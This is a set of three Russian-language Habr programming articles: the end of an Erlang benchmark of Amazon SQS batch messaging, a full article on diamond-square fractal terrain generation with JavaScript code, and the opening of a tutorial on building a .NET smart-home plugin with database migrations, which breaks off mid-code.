Здесь также никакого насыщения, среднее в районе 200мс. Иногда чтение происходило мгновенно (быстрей, чем 1 мс), но это означает, что сообщение не было получено, согласно документации, сервера SQS могут так поступать, нужно просто запросить сообщение повторно.
Перейдём непосредственно к блочному и многопоточному тестированию
К сожалению, библиотека erlcloud не содержит функции для пакетной отправки сообщений, но такие функции не сложно реализовать на базе существующих, в функции отправки сообщения нужно поменять запрос на следующий:
```
Doc = sqs_xml_request(Config, QueueName, "SendMessageBatch",
encode_message_list(Messages, 1)),
```
и дописать функцию формирования запроса:
```
encode_message_list([], _) -> [];
encode_message_list([H | T], N) ->
MesssageId = string:concat("SendMessageBatchRequestEntry.", integer_to_list(N)),
[{string:concat(MesssageId, ".Id"), integer_to_list(N)}, {string:concat(MesssageId, ".MessageBody"), H} | encode_message_list(T, N + 1)].
```
в библиотеке следует также исправить версию API к примеру на 2011-10-01, иначе Amazon будет возвращать Bad request в ответ на ваши запросы.
функции тестирования аналогичны используемым в других тестах:
```
gen_messages(0) -> [];
gen_messages(N) -> [random_string(5000 + random:uniform(1000)) | gen_messages(N - 1)].
send_batch(N, Queue) ->
erlang:display(erlcloud_sqs:send_message_batch(Queue, gen_messages(10))),
N + 1 .
```
Здесь только пришлось поменять длину сообщений с тем, чтобы весь пакет укладывался в 64кб, иначе генерируется исключение.
Были получены следующие данные для записи:
| Количество потоков | 0 | 1 | 2 | 4 | 5 | 10 | 20 | 50 | 100 |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Максимальная задержка (сек) | 0.452 | 0.761 | 0.858 | 1.464 | 1.698 | 3.14 | 5.272 | 11.793 | 20.215 |
| Средняя задержка (сек) | 0.118 | 0.48 | 0.436 | 0.652 | 0.784 | 1.524 | 3.178 | 9.1 | 19.889 |
| Время на сообщение (сек) | 0.118 | 0.048 | 0.022 | 0.017 | 0.016 | 0.016 | 0.017 | 0.019 | 0.02 |
здесь 0 означает чтение по одному в 1 поток, далее — 1 чтение по 10 в 1 поток, по 10 в 2 потока, по 10 в 4 потока и так далее
Для чтения:
| Количество потоков | 0 | 1 | 2 | 4 | 5 | 10 | 20 | 50 | 100 |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Максимальная задержка (сек) | 0.762 | 2.998 | 2.511 | 2.4 | 2.606 | 2.751 | 4.944 | 11.653 | 18.517 |
| Средняя задержка (сек) | 0.205 | 1.256 | 1.528 | 1.566 | 1.532 | 1.87 | 3.377 | 7.823 | 17.786 |
| Время на сообщение (сек) | 0.205 | 0.126 | 0.077 | 0.04 | 0.031 | 0.02 | 0.019 | 0.017 | 0.019 |
график, отражающий пропускную способность для чтения и записи (сообщений в секунду):
Синий цвет — запись, красный — чтение.
Из этих данных можно сделать вывод, что максимальная пропускная способность достигается для записи в районе 10 потоков, а для чтения — около 50, с дальнейшим увеличением числа потоков количество отдаваемых сообщений в единицу времени не повышается.
#### Выводы
Получается, что Amazon SQS существенным образом меняет порядок сообщений, имеет не слишком хорошее время реакции и пропускную способность, противопоставить этому можно только надёжность и небольшую (в случае небольшого количества сообщений) плату. То есть если вам не критична скорость, не важно, что сообщения перемешаются и вам не хочется администрировать или нанимать администратора сервера очередей — это ваш выбор.
#### Ссылки
1. Erlcloud on github [github.com/gleber/erlcloud](https://github.com/gleber/erlcloud)
2. [www.w3.org/TR/REC-xml/#charsets](http://www.w3.org/TR/REC-xml/#charsets)
|
https://habr.com/ru/post/207326/
| null |
ru
| null |
# Алгоритм «diamond-square» для построения фрактальных ландшафтов
[](http://habrastorage.org/storage/cc992a51/41e45119/b6ea6a07/55750a01.jpg)Думаю, многие знакомы с весьма необычной игрой [Minecraft](http://minecraft.net/) (справа — пример сгенерированной в ней карты), в которой игрок находится на (практически) бесконечной поверхности Земли и может исследовать окружающий мир с минимальными ограничениями.
Как же автору игры, Notch'у, удалось добиться подобного сходства его случайных «миров» с земными просторами? В этом топике я как раз и рассмотрю один из способов построить искусственный ландшафт такого рода (и вскользь упомяну пару других способов), а также расскажу о моем небольшом усовершенствовании этого алгоритма, позволяющем значительно увеличивать размеры ландшафта без заметных потерь в производительности.
Внутри вас ждет несколько схем и красивых картинок, довольно много букв и ссылка на пример реализации алгоритма.
Общий план действий
-------------------
Что же в целом подразумевается под генерацией ландшафта? Если говорить о создании (почти в реальном времени) уровня для компьютерной игры — такой как, собственно, Minecraft, то этот процесс состоит из следующих пунктов:
1. **Создание карты высот**. Изначально у нас есть плоская двумерная сетка и каждой её клетке мы присваиваем некоторую высоту. Каким образом? Об этом и пойдет речь далее. Кстати, сетка не обязательно должна быть прямоугольной — например, [здесь](http://ibiblio.org/e-notes/VRML/Terra/Terra.htm) описан аналогичный алгоритм для сетки, состоящей из треугольников. Тем не менее, в большинстве случаев удобнее сетка, состоящая из квадратных ячеек-пикселей. Вместе с картой высот задаются и области, покрытые водой — как минимум, моря и океаны (как правило, водой становятся просто те клетки, которые лежат ниже определенного уровня).
2. **Распределение [биомов](http://ru.wikipedia.org/wiki/%D0%91%D0%B8%D0%BE%D0%BC)**. Тут понадобятся некоторые знания в географии (впрочем, весь процесс создания ландшафта этого требует). Определить, где должна быть тундра, где пустыня, а где тропический лес — поможет уже созданная карта высот и, например, расстояние от водных пространств или до некоторых предопределенных точек (экватор/полюса). В свою очередь, биомы зададут многие другие параметры — например, травяной покров, количество каменистых участков, растения, количество рек и озер и т.д.
3. Землю мы создали, океаны и моря тоже, географические зоны распределили. Что забыли? **Пустить реки**, конечно же! Кроме собственно вод, которые будут течь с гор и спускаться в моря или образовывать озера в ложбинах, следует проэмулировать их воздействие на поверхность земли — образовать русла рек и произвести перенос песка и мягкого грунта по течению с образованием пляжей на берегах озер и других водоемов. К сожалению, этот процесс, называемый **водной эрозией**, как и другие виды [эрозий](http://en.wikipedia.org/wiki/Erosion), я вынужден оставить за рамками данной статьи. Тем не менее, в списке использованной литературы есть пара ссылок на очень хорошие материалы по этой теме.
4. **Дополнительные действия**. Фактически, ландшафт уже создан, но есть ещё много вещей, которые можно на нем улучшить — например, в Minecraft пространство под землей сплошь изрыто естественными пещерами, а на поверхности растет множество деревьев. Кроме того, разумеется, в зависимости от биомов можно разнообразить флору и фауну — если ставится целью максимально приблизиться к тому, что происходит в настоящей природе.
Наконец, сгенерированный ландшафт останется только отрисовать. Здесь хочется заметить только одну деталь — в то время как упомянутая выше треугольная сетка оказалась бы кстати при традиционной визуализации трехмерной карты, для квадратных ячеек очень кстати может оказаться использование [вокселей](http://ru.wikipedia.org/wiki/%D0%92%D0%BE%D0%BA%D1%81%D0%B5%D0%BB%D1%8C). Впрочем, это уже совсем другая история.
Способы построения карты высот
------------------------------
Итак, займемся самым важным этапом построения ландшафта — определением того, на какой высоте находится каждая точка поверхности земли. Самая банальная идея — пробежаться по обоим координатам и сделать *map[x][y] = random()* — как ни странно, не даст приемлемых результатов, поэтому нужно использовать кое-что похитрее.
### Создание холмов «вручную»
Довольно простой алгоритм: изначально считаем, что все точки находятся на одном уровне и начинаем добавлять в произвольных местах эдакие «выпуклости» — холмы различной высоты. В результате аккуратного наложения этих холмов друг на друга (и, возможно, добавления небольшого шума, упомянутого выше) уже можно получить нечто похожее на правду. Но куда более реалистичных ландшафтов можно достичь перечисленными ниже алгоритмами, поэтому на методе «холмов» я не буду останавливаться.
### Ландшафт на базе диаграммы Вороного
На самом деле, до недавнего времени следующий подход для меня был совершенно неизвестен и я был весьма удивлен тем, что он способен давать весьма впечатляющие результаты.
Начинается всё со случайного бросания точек на карту. Затем по этим точкам строится [диаграмма Вороного](http://ru.wikipedia.org/wiki/%D0%94%D0%B8%D0%B0%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B0_%D0%92%D0%BE%D1%80%D0%BE%D0%BD%D0%BE%D0%B3%D0%BE) (и, соответственно, [триангуляция Делоне](http://en.wikipedia.org/wiki/Delaunay_triangulation)), а на ней выполняется несколько итераций [релаксации Ллойда](http://en.wikipedia.org/wiki/Lloyd's_algorithm), чтобы избавиться от слишком мелких полигонов.
Если вам оказался непонятен предыдущий абзац — не страшно, его суть сводится к созданию примерно такой сетки, как на рисунке справа. Главное её свойство — это её нерегулярность. Это позволяет построенному на её основе ландшафту не выглядеть слишком «квадратным».
[](http://www-cs-students.stanford.edu/~amitp/game-programming/polygon-map-generation/mapgen2.swf)Дальнейшие действия тривиальны — мы случайным образом выбираем полигоны, подлежащие заполнению водой, а высоту точек, принадлежащих остальным полигонам, делаем равной кратчайшему расстоянию до моря-окияна. Осталось добавить всё тот же шум (причем как к собственно высоте, так и к границам полигонов) — и мы получим весьма симпатичный остров (или материк, в зависимости от масштабов).
Реализацией данного алгоритма я не занимался и для упрощения статьи опустил несколько деталей и промежуточных. С подробной статьей (из которой были позаимствованы картинки и большая часть информации), можно ознакомиться [по ссылке](http://www-cs-students.stanford.edu/~amitp/game-programming/polygon-map-generation/) (на английском), там же есть замечательное [swf-демо](http://www-cs-students.stanford.edu/~amitp/game-programming/polygon-map-generation/mapgen2.swf), крайне наглядно иллюстрирующее все этапы процесса.
### Алгоритм diamond-square
Самым же распространенным и дающим одни из самых реалистичных результатов является алгоритм diamond-square (или square-diamond), расширение одномерного алгоритма midpoint displacement на двумерную плоскость. Ландшафты, получающиеся с его помощью, как правило, называют фрактальными, хотя, следует признать, на самом деле они не так уж самоподобными — напротив, как мы увидим ниже, их не очень приятным свойством является то, что в крупном масштабе они становятся относительно гладкими, а в мелком превращаются в подобие наждачной бумаги.
Начнем с более простого алгоритма midpoint displacement. Как уже сказано, он работает не на двумерной плоскости, а на одномерном отрезке (поэтому с его помощью можно, например, создать линию горизонта).
То, что роднит этот алгоритм с фракталами — это его рекурсивное поведение. Изначально мы любым образом задаем высоту на концах отрезка и разбиваем его точкой посередине на два под-отрезка. Эту точку мы смещаем на случайную величину и повторяем разбиение и смещение для каждого из полученных под-отрезков. И так далее — пока отрезки не станут длиной в один пиксель. Вот и весь алгоритм (см. рисунок справа). Ах, да — важное замечание: случайные смещения должны быть пропорциональны длинам отрезков, на которых произведятся разбиения. Например, мы разбиваем отрезок длиной *l* — тогда точка посередине него должна иметь высоту
*h* = (*hL* + *hR*) / 2 + random(- *R* \* *l*, *R* \* *l*)
(*hL* и *hR* — высоты на левом и правом конце отрезка, а константа *R* определяет «шероховатость» (roughness) получающейся ломаной и является главным параметром в данном алгоритме).
Попробуем обобщить этот алгоритм для двумерной карты высот. Начнем с присвоения случайных высот четырем углам всей карты целиком и разобъем её (для удобства я предполагаю, что мы работаем с квадратной картой, причем её сторона является степенью двойки) на четыре равных квадрата. В каждом из них известно значение в одном из углов. Где взять остальные?
Всё той же интерполяцией, как и в одномерном midpoint displacement — точка в центре получается усреднением высот всех 4 угловых точек, а каждая серединная точка на стороне большого квадрата — усреднением пары точек, лежащих на концах соответствующей стороны. Осталось привнести немного шума — сдвинуть случайным образом центральную точку вверх или вниз (в пределах, пропорциональных стороне квадрата) — и можно повторять рекурсивно наши действия для полученных под-квадратиков. Всё? Всё, да не всё.
Это ещё не diamond-square — данный алгоритм, как правило, тоже называют алгоритмом midpoint displacement и несмотря на то, что он дает уже относительно приемлимые результаты, в получившейся картинке без особого труда можно заметить её «прямолинейную» натуру.
Алгоритм diamond-square — тот самый, который позволяет получать «настоящие» фрактальные ландшафты — отличается от двумерного midpoint displacement тем, что состоит из двух шагов. Первый — т. н. «square» — точно так же определяет центральную точку в квадрате путем усреднения угловых и добавлением собственно displacement'а — случайного отклонения. Второй же шаг — «diamond» — призван определить высоту точек, лежащих на серединах сторон. Здесь усредняются не две точки — «сверху» и «снизу» (если говорить о точках на вертикальной стороне), но и пара точек «слева» и «справа» — то есть еще две полученных на шаге «square» центральных точки. Важно заметить, что эти две высоты, которые достались нам на предыдущем шаге, должны быть уже посчитаны — поэтому обсчет нужно вести «слоями», сначала для всех квадратов выполнить шаг «square» — затем для всех ромбов выполнить шаг «diamond» — и перейти к меньшим квадратам.
Объяснения, думаю, могут показаться запутанными, поэтому советую внимательно изучить приложенные схемы — по ним должно стать яснее, высоты каких точек вычисляются на каждом этапе.
Кроме необходимости использовать, скажем так, обход в ширину вместо обхода в глубину, есть ещё одна тонкость — ситуация на краях ландшафта. Дело в том, что на этапе «diamond» алгоритм использует высоту точек, которых находятся за пределами текущего квадрата и, возможно, всей карты. Как быть? Варианта два (хотя вы можете придумать и свой собственный, конечно): либо считать эти высоты равными 0 (или 1, или любой другой константе; это, кстати, удобно для погружения краев нашего ландшафта под воду), либо представить что наша плоскость свернута в тор (тороидальная планета, хм...) и пытаясь узнать высоту точки, лежащей на 64 пикселя левее *левой* границы карты, мы узнаем высоту точки, отстоящей на 64 точки от *правой* границы. Реализуется очень просто (как, впрочем, и первый вариант) — нам поможет взятие координат по модулю, равному размеру карты.
Итак, таковы основные алгоритмы построения карт высот для искусственно генерируемых ландшафтов. На мой взгляд, наиболее реалистичные результат дает последний из них, diamond-square — хотя и он не лишен некоторых недостатков. Например, создав карту, которая хорошая выглядит при сильном приближении — при просмотре целиком вы увидите множество мелких островков (а то и вовсе сплошной шум, с которого мы начинали) вместо нескольких больших материков и океанов. Самоподобия не выходит. Исправить это можно различным комбинированием фрактальных ландшафтов разного масштаба. Их значения можно перемножать, складывать, использовать различные коэффициенты или, например, привнести данные, полученные с помощью диаграммы Вороного — в общем, простор для экспериментов достаточно велик. Кстати, даже используя только один diamond-square, полученные значения (предварительно нормализованные, то есть в диапазоне от 0.0 до 1.0) полезно возвести в квадрат — это сделает равнины более пологими, а склоны гор более крутыми (помните про эрозию?).
Модификация алгоритма diamond-square для больших карт
-----------------------------------------------------
Ну и напоследок — несколько слов о моей реализации алгоритма diamond-square. Главный вопрос, которым задаешься при генерации ландшафта — как сделать так, чтобы можно было значительно увеличить его размеры? Стандартная реализация обсуждаемого алгоритма позволяет легко увеличивать детализацию (двигаться «вглубь»), но не размеры («вширь»).
Данная проблема была решена мною следующим образом. Не знаю — возможно, это решение окажется общеизвестным или вполне очевидным для кого-то — но до этого я с ним не сталкивался и придумать его получилось не сразу (более того — «на пустом месте» возникла одна неожиданная заминка, которую разрешить «правильно» так и не удалось — об этом ниже).
Итак, подход таков: пусть наш ландшафт изначально задуман гигантских размеров (например, 16777216x16777216 пикселей, хотя это далеко не предел). Важно то, что мы не собираемся узнавать высоту **в каждой точке**, а вместо этого у нас будет некое значительно меньшее «окно» (например, 128x128 пикселей), которое мы будем по необходимости перемещать над нашей картой высот. Оказывается, исходный алгоритм легко модифицируется так, что нам будет требоваться на просчет «окна» число операций, пропорциональное размеру окна, но мало зависящее от размера ландшафта. Именно поэтому мы можем изначально задать ландшафт почти сколь угодно большим.
[](http://denull.ru/terrain.htm)
На помощь нам придет методика под названием **ленивая динамика**. Тем, кто знает, о чем речь, думаю, уже стало всё понятно, для несведущих в вопросе поясню. Мы «выворачиваем» весь процесс наизнанку — вместо того, чтобы начинать с больших квадратов и спускаться вниз к каждому пикселю, мы принимаем запрос вида «узнать высоту в точке (x, y)» и дальше поднимаемся вверх: наша точка, как мы знаем, была получена усреднением четырех других точек и случайным сдвигом. Самое сложное — понять, какими были эти 4 точки. После того, как мы это поймем, нам будет достаточно повторить запрос «узнать высоту», но уже для каждой из этих точек. Эти запросы, в свою очередь, поднимутся еще на уровень выше — и так далее, пока не дойдут до самого верха, до угловых точек карты (у меня они, как и точки за пределами карты, равны 0.0). В исходнике всё это выглядит примерно так:
```
function val(x, y, v) {
if (typeof(v) != 'undefined')
data[x + '_' + y] = Math.max(0.0, Math.min(1.0, v));
else {
if (x <= 0 || x >= size || y <= 0 || y >= size) return 0.0;
if (data[x + '_' + y] == null) {
// К этому блоку мы ещё вернемся ниже.
base = 1;
while (((x & base) == 0) && ((y & base) == 0))
base <<= 1;
if (((x & base) != 0) && ((y & base) != 0))
squareStep(x, y, base);
else
diamondStep(x, y, base);
}
return data[x + '_' + y];
}
}
function displace(v, blockSize, x, y) {
return (v + (randFromPair(x, y, seed) - 0.5) * blockSize * 2 / size * roughness);
}
function squareStep(x, y, blockSize) {
if (data[x + '_' + y] == null) {
val(x, y,
displace((val(x - blockSize, y - blockSize) +
val(x + blockSize, y - blockSize) +
val(x - blockSize, y + blockSize) +
val(x + blockSize, y + blockSize)) / 4, blockSize, x, y));
}
}
function diamondStep(x, y, blockSize) {
if (data[x + '_' + y] == null) {
val(x, y,
displace((val(x - blockSize, y) +
val(x + blockSize, y) +
val(x, y - blockSize) +
val(x, y + blockSize)) / 4, blockSize, x, y));
}
}
```
Главное — на ходу запоминать (и складывать в какой-нибудь кэш) все значения высот, которые мы уже вычислили. Это позволит нам не заниматься одним и тем же много раз. Собственно, даже вычислив первую точку в нашем «окне», мы попутно узнаем и ряд других точек, тоже принадлежащих этому «окну». По сути, пробежавшись по всем точкам «окна», мы сделаем не так много лишних операций — хотя их точное количество сильно зависит от того, было ли выравнено «окно» (его верхний левый угол и размер) по степеням двойки.
Как уже было сказано, в алгоритме есть несколько магических строк — вот они:
```
base = 1;
while (((x & base) == 0) && ((y & base) == 0))
base <<= 1;
if (((x & base) != 0) && ((y & base) != 0))
squareStep(x, y, base);
else
diamondStep(x, y, base);
```
Здесь определяется, является ли текущая точка центром квадрата или ромба и каков размер этой фигуры. Если честно — данный код был написан просто по наитию, его точное математическое обоснование я дать не могу. Мы просто находим наименее значащий бит, который отличен от нуля хотя бы у одной из координат — он и будет искомым размером. А чтобы определить, была ли фигура квадратом — проверяем, что у обоих координат был выставлен этот бит. Обе координаты здесь нуль-индексированные.
И, наконец, неожиданный подводный камень: генератор псевдослучайных чисел. В моем коде к нему предъявлялись необычные требования: для каждой точки *(x, y)* всегда хочется получать одно и то же случайное число, и делать это быстро. Многие языки программирования в генераторе случайных чисел имеют возможность указать т.н. «зерно» (seed), от которого будет зависеть вся следующая последовательность генерируемых чисел (в JavaScript этого нет, но для него есть реализация распространенного [вихря Мерсенна](http://ru.wikipedia.org/wiki/%D0%92%D0%B8%D1%85%D1%80%D1%8C_%D0%9C%D0%B5%D1%80%D1%81%D0%B5%D0%BD%D0%BD%D0%B0)). Проблема в том, что последовательность нас не устраивает — при сдвиге окна (и очистке кэша) мы подойдем к одной точке совсем с другой стороны и случайный сдвиг станет иным. Мы же хотим статичный ландшафт, при каких бы условиях мы его ни рассматривали. Попытка инициализировать вихрь Мерсенна каждый раз «зерном», зависящим от обоих координат, провалилась: его инициализация длится слишком долго.
После некоторых размышлений я пришел к выводу, что быстрого способа преобразовать две координаты в число, которое было бы мало скоррелировано с ними, в принципе невозможно. В итоге я остановился на такой функции, которая дает приемлимые результаты из-за многократного взятия чисел по простым модулям:
```
function randFromPair(x, y) {
for (var i = 0; i < 80; i++) {
var xm7 = x % 7;
var xm13 = x % 13;
var xm1301081 = x % 1301081;
var ym8461 = y % 8461;
var ym105467 = y % 105467;
var ym105943 = y % 105943;
y = x + seed;
x += (xm7 + xm13 + xm1301081 + ym8461 + ym105467 + ym105943);
}
return (xm7 + xm13 + xm1301081 + ym8461 + ym105467 + ym105943) / 1520972.0;
}
```
Кроме того, в эту функцию удалось без труда привнести «глобальное зерно», определяющее весь ландшафт целиком, а из-за взятия остатков её возращаемые значения оказались достаточно равномерно распределены по диапазону [0, 1). Впрочем, я уверен, что можно придумать более быстрое элегантное решение — можете считать это «домашним заданием» в данной статье :)
Как уже все, наверное, догадались, реализацию я написал на JavaScript, что позволяет одинаково легко поэкспериментировать как со значениями, так и с исходным кодом. Собственно страница доступна по адресу <http://denull.ru/terrain.htm>, а весь код расположился в файле <http://denull.ru/terrain.js>. Для просмотра потребуется браузер, поддерживающий html5 (скажу честно — тестировал только в Google Chrome), поскольку отрисовка идет в canvas (и, надо заметить, на собственно отрисовку тоже тратится некоторое время).
Материалы по теме
-----------------
* [Realtime Procedural Terrain Generation](http://oddlabs.com/download/terrain_generation.pdf) (PDF, 1,52 Мб). Очень подробный и интересный материал по созданию ландшафтов — как с помощью диаграммы Вороного, так и алгоритмом diamond-square, с описанием способов эрозии и множеством иллюстраций и формул.
* [Polygonal Map Generation](http://www-cs-students.stanford.edu/~amitp/game-programming/polygon-map-generation/), замечательная статья о построении ландшафта на основе диаграммы Вороного. Хорошо проиллюстрировано, имеется демонстрационный swf-файлик, множество ссылок на другие материалы.
* [Fast Hydraulic Erosion Simulation and Visualization on GPU](http://www-evasion.imag.fr/Publications/2007/MDH07/). Статья про оптимизацию симуляции водной эрозии, в наличии не только PDF и изображения, но и несколько видеороликов, помогающих понять, о чем речь. Безотносительно идеи оптимизировать процесс, переложив нагрузку на GPU, — в документе достаточно информации об механизмах эрозии.
* Несколько коротких статей о фрактальных алгоритмах: [Generating Random Fractal Terrain](http://www.gameprogrammer.com/fractal.html), [Fractal landscape](http://en.wikipedia.org/wiki/Fractal_landscape), [Fractal Terrains](http://ibiblio.org/e-notes/VRML/Terra/Terra.htm), [Diamond-square algorithm](http://en.wikipedia.org/wiki/Diamond-square_algorithm).
|
https://habr.com/ru/post/111538/
| null |
ru
| null |
# Программируем свой дом на .NET
Недавно я писал сюда [статью](http://geektimes.ru/post/240170/) о [проекте системы управления умным домом](https://github.com/dima117/thinking-home), в разработке которого я участвую. Это .NET Windows Service, который может управлять домом по сценариям и через веб-интерфейс. В октябре как раз был [релиз версии 2.0](http://geektimes.ru/post/240170/).
Весь функционал системы находится в плагинах. Если вам чего-то не хватает, вы можете [легко написать](http://thinking-home.ru/system/plugins) собственный плагин, который будет взаимодействовать с нужным железом, интернет-сервисами или делать что-нибудь еще. Чтобы облегчить написание собственных плагинов, я создал небольшой проект, который можно использовать как пример.
Этот демо-плагин собирает информацию с датчиков температуры/влажности nooLite и отображает полученную информацию в веб-интерфейсе. Результат выглядит примерно так:
*график изменения температуры за последние двое суток*
*текущая температура в комнатах (точнее, последние значения, полученные с датчиков)*
Предлагаю вашему вниманию слегка хардкорную статью о том, как писался этот плагин. Там по шагам объясняется процесс разработки собственного плагина для умного дома и приводятся ссылки на GitHub, по которым можно скачать готовый код и запустить его. В этой статье вы узнаете, как создать заготовку плагина и запускать ее в режиме отладки, как настроить автоматическое создание таблиц в системной БД и сохранять туда данные. И, наконец, вы узнаете, как получать информацию о температуре и влажности с датчиков (если интересно только это, то листайте статью сразу в самый конец).
#### Настройка окружения и создание заготовки проекта
Итак, штука, которую мы пишем — это плагин для приложения — windows-сервиса. Соответственно, сначала нужно развернуть на компьютере сервис, к которому будет подключаться наш плагин. Сделать это очень просто: нужно скачать [инсталлятор](http://thinking-home.ru/system/download/service-setup.msi), запустить его и несколько раз нажать «Далее». Во время установки не запрашиваются никакие параметры. Сервис устанавливается в папку *C:\Program Files (x86)\ThinkingHome\service*.
Отлично! Теперь создадим в Visual Studio пустой C# проект *Class Library*, при создании выбираем *.NET Framework 4.5*. В принципе, подойдет не только VS, но и любая другая IDE, например, бесплатная [Xamarin Studio](http://xamarin.com/download) (ну и, конечно же можно использовать бесплатную [Visual Studio Express](http://www.visualstudio.com/en-us/products/visual-studio-express-vs.aspx)).
Теперь нужно добавить в проект ссылку на библиотеку [ThinkingHome.Core.Plugins](https://www.nuget.org/packages/ThinkingHome.Core.Plugins/), в которой содержатся базовые классы для плагинов. Самый простой способ сделать это — подключить ее через менеджер пакетов NuGet. Просто наберите в консоли менеджера пакетов:
```
Install-Package ThinkingHome.Core.Plugins
```
Дальше все просто: создаем класс *MicroclimatePlugin*, наследуем его от базового класса *ThinkingHome.Core.Plugins.PluginBase* и помечаем атрибутом *[ThinkingHome.Core.Plugins.PluginAttribute].* Класс PluginBase реализует базовый функционал плагина (подробнее об этом — чуть позже), а атрибут нужен для подключения плагина к сервису через [MEF](http://msdn.microsoft.com/ru-ru/library/dd460648(v=vs.110).aspx). Пробуем скомпилировать проект и получаем ошибку. Ага, забыли добавить в проект ссылку на библиотеку System.ComponentModel.Composition (эта библиотека входит в .NET Framework и как раз в ней-то и содержится реализация MEF). Добавляем ее, проект начал компилироваться без ошибок.
Теперь переопределяем методы базового класса, чтобы добавить собственную логику в плагин.
```
[Plugin]
public class MicroclimatePlugin : PluginBase
{
// этот метод вызывается, когда сервис загружает плагины
public override void InitPlugin()
{
Logger.Debug("init");
base.InitPlugin();
}
// вызывается после того, как все плагины инициализированы
public override void StartPlugin()
{
Logger.Debug("start");
base.StartPlugin();
}
// вызывается при остановке сервиса
public override void StopPlugin()
{
Logger.Debug("stop");
base.StopPlugin();
}
}
```
Как видите, мы пока просто добавили запись сообщений в лог.
Теперь попробуем подключить наш плагин к сервису. В папке, куда был установлен сервис (C:\Program Files (x86)\ThinkingHome\service), есть папка Plugins, из которой загружаются плагины при старте сервиса. Файлы каждого из плагинов должны лежать в отдельной папке. Создаем там папку для нашего плагина (например, назовем ее «ThinkingHome.Plugins.Microclimate») и в свойствах проекта устаналиваем для параметра Output Path значение «C:\Program Files (x86)\ThinkingHome\service\Plugins\ThinkingHome.Plugins.Microclimate».
**Внимание! Для всех ссылок на сторонние библиотеки нужно установить параметр Copy Local = False!**
Теперь компилируем проекти и видим, что в указанной нами папке появилась DLL с нашим плагином.
Т.к. в процессе разработки и отладки мы будем часто запускать и останавливать сервис, имеет смысл отключить его автоматический запуск и запускать его как консольное приложение. В папке с сервисом есть файл ThinkingHome.TestConsole.exe. Запускаем его (с правами администратора!) и видим:

Закрываем консоль, идем в папку с логами (C:\Program Files (x86)\ThinkingHome\service\Logs) и смотрим файл
*<% дата %>-ThinkingHome.Plugins.Microclimate.MicroclimatePlugin.log*.
Видим примерно такие строки:
```
2014-10-12 16:40:07.0981, Info, init
2014-10-12 16:40:07.1132, Info, start
2014-10-12 16:40:52.1292, Info, stop
```
Таким образом, мы установили сервис, создали заготовку плагина и проверили, что он успешно подключается к сервису.
Код, который мы написали, лежит на GitHub по адресу: [github.com/dima117/thinking-home-plugins-microclimate/tree/6799b7e2f0fb7fc30d0d3d2a4b5cec45cb97fa10](https://github.com/dima117/thinking-home-plugins-microclimate/tree/6799b7e2f0fb7fc30d0d3d2a4b5cec45cb97fa10). Вы можете скачать и запустить его.
#### Таблицы в БД для хранения данных
Любой плагин, подключенный к системе, может хранить свои данные в системной БД (MS SQL Server CE 4). Средства для работы с БД предоставляет базовый класс *PluginBase*.
##### Структура БД
Итак, мы планируем получать информацию с датчиков температуры/влажности nooLite. Каждый датчик будет привязан к какому-то каналу USB-адаптера nooLite RX2164 (приемник) и будет периодически отправлять ему данные о текущей температуре/влажности.
Таким образом, у нас в системе должен быть список датчиков, для каждого из которых должен быть указан канал адаптера, на который отправляются данные и, как минимум, название датчика для отображения его в веб-интерфейсе.
Также нам нужна еще одна сущность для хранения информации с датчика в заданный момент времени. Соответственно, она будет иметь поля: «значение температуры», «значение влажности», «текущее время», «ID датчика».
В результате получаем примерно такую структуру БД:
Кроме перечисленных полей, в модель датчика добавлено еще одно поле «ShowHumidity», значение которого определяет, нужно ли отображать в интерфейсе параметр «влажность». Дело в том, что производитель системы nooLite предлагает две модели датчиков: [PT111](http://thinking-home.ru/product/50.aspx), измеряющий температуру/влажность, и [PT112](http://thinking-home.ru/product/51.aspx), измеряющий только температуру, без влажности. Формат передаваемых данных у них одинаковый, но PT112 в поле «влажность» всегда передает значение «0». Чтобы пустое значение не отображалось в интерфейсе, и была добавлена эта настройка.
##### Создание таблиц
Для автоматического создания нужной структуры БД в проекте используется инструмент [ECM7.Migrator](http://habrahabr.ru/post/138019/) ([подробнее](http://habrahabr.ru/post/70884/)). Плагины могут содержать миграции — небольшие классы на C# описывающие порции изменений БД. Каждая миграция имеет номер версии БД и мигратор может обновить БД до последней версии из любого предыдущего состояния. Просто добавьте миграции в проект с плагином и они будут автоматически выполнены при старте сервиса.
Для начала нужно добавить в проект ссылку на библиотеку *ECM7.Migrator.Framework*. Опять же, самый простой способ это сделать — через NuGet. Наберите в консоли менеджера пакетов:
```
Install-Package ECM7Migrator
```
**Не забываем устанавливать для всех сборок, добавляемых в проект, параметр Copy Local = False!**
Далее необходимо пометить всю сборку атрибутом *MigrationAssembly* (например, в файле AssemblyInfo.cs):
```
[assembly: MigrationAssembly("ThinkingHome.Plugins.Microclimate")]
```
Этот атрибут нужен для того, чтобы учет версий БД для нашего плагина выполнялся независимо от остальных плагинов. В качестве параметра необходимо передать некоторую строку — уникальный ключ, который не будет повторяться в других плагинах. Рекомендуется использовать для этого полное название плагина.
После этого добавляем миграции, описывающие изменения БД. Как уже было сказано, каждая миграция — это отдельный класс. Он должен быть унаследован от специального базового класса *Migration* + он должен быть помечен специальным атрибутом *MigrationAttribute*, которому в качестве параметра передан уникальный номер версии БД.
*Миграция для таблицы датчиков:*
```
using ECM7.Migrator.Framework;
. . .
namespace ThinkingHome.Plugins.Microclimate.Migrations
{
[Migration(1)]
public class Migration01_TemperatureSensor : Migration
{
public override void Apply()
{
Database.AddTable("Microclimate_TemperatureSensor",
new Column("Id", DbType.Guid, ColumnProperty.PrimaryKey, "newid()"),
new Column("Channel", DbType.Int32, ColumnProperty.NotNull),
new Column("DisplayName", DbType.String.WithSize(255), ColumnProperty.NotNull),
new Column("ShowHumidity", DbType.Boolean, ColumnProperty.NotNull, false)
);
}
public override void Revert()
{
Database.RemoveTable("Microclimate_TemperatureSensor");
}
}
}
```
Тут все просто. Как видите, здесь переопределяются методы Apply и Revert базового класса. *Apply* — обновление БД до версии, указанной в параметре атрибута [Migration] (в нашем случае версия == 1). *Revert* — откат изменений. Свойство Database базового класса содержит специальный объект, предоставляющий API для выполнения различных операций над БД. API имеет средства для выполнения всех основных операций с БД + на крайний случай там есть метод ExecuteNonQuery, с помощью которого можно выполнить произвольный SQL запрос.
*Миграция для таблицы данных:*
```
. . .
using ECM7.Migrator.Framework;
using ForeignKeyConstraint = ECM7.Migrator.Framework.ForeignKeyConstraint;
. . .
namespace ThinkingHome.Plugins.Microclimate.Migrations
{
